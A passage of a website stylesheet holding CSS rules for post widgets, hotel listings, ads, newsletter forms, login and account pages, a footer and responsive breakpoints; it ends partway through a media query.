post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
